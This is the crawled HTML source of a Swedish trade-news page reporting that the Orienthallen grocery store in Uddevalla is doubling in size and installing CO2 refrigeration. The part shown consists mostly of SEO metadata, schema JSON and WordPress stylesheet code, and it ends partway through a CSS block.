

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/
body_size: 49693
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Livsmedelsbutik blir dubbelt så stor och satsar på CO2 - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Livsmedelsbutik blir dubbelt så stor och satsar på CO2 - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla! Ägaren till Orienthallen i Uddevalla har varit en trogen kund till Dahlmans Kylteknik i över 20 år. Sedan 2010 är Orienthallen belägen på Söder i Uddevalla. Just nu pågår en stor om- och tillbyggnation för att modernisera och fräscha upp [&hellip;]" />
	<meta property="og:url" content="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2020-10-23T08:31:29+00:00" />
	<meta property="article:modified_time" content="2020-10-23T08:31:30+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/","url":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/","name":"Livsmedelsbutik blir dubbelt så stor och satsar på CO2 - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg","datePublished":"2020-10-23T08:31:29+00:00","dateModified":"2020-10-23T08:31:30+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"breadcrumb":{"@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg","width":1024,"height":683,"caption":"Orienten - Livsmedelsbutik - Butiksnytt"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Livsmedelsbutik blir dubbelt så stor och satsar på CO2"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Livsmedelsbutik blir dubbelt så stor och satsar på CO2 - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla!" />
<meta property="og:url" content="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="Butiksnytt" />
<meta property="article:tag" content="Dagligvaruhandeln" />
<meta property="article:tag" content="livsmedelsbutik" />
<meta property="article:tag" content="Orienthallen" />
<meta property="article:section" content="Butiksnytt" />
<meta property="og:updated_time" content="2020-10-23T10:31:30+02:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Orienten - Livsmedelsbutik - Butiksnytt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-23T10:31:29+02:00" />
<meta property="article:modified_time" content="2020-10-23T10:31:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Livsmedelsbutik blir dubbelt så stor och satsar på CO2 - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla!" />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg","width":"1024","height":"683","caption":"Orienten - Livsmedelsbutik - Butiksnytt","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#webpage","url":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/","name":"Livsmedelsbutik blir dubbelt s\u00e5 stor och satsar p\u00e5 CO2 - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2020-10-23T10:31:29+02:00","dateModified":"2020-10-23T10:31:30+02:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"Livsmedelsbutik blir dubbelt s\u00e5 stor och satsar p\u00e5 CO2 - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2020-10-23T10:31:29+02:00","dateModified":"2020-10-23T10:31:30+02:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"Orienthallen i Uddevalla har gett Dahlmans Kylteknik i uppdrag att installera klimatneutral och energieffektiv kyla!","name":"Livsmedelsbutik blir dubbelt s\u00e5 stor och satsar p\u00e5 CO2 - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2020/10/Orienten-Livsmedelsbutik-Butiksnytt.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Livsmedelsbutik blir dubbelt så stor och satsar på CO2" href="https://www.butiksnytt.se/livsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Flivsmedelsbutik-blir-dubbelt-sa-stor-och-satsar-pa-co2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 